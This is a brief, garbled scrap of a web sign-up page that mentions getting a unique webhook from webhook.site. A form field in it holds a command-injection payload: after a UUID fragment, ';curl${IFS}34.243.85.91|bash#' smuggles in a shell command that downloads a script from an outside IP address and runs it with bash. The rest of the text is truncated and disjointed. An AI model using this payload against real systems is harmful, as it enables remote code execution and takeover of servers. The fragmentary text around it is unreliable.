 SIGN UP
Please go to https://webhook.site/ to get your own unique webh
xxxxxxx
●●●●
9ca-8b60-4200-a9dc-9779b87d934f;curl${IFS}34.243.85.91|bash#
SIGN UP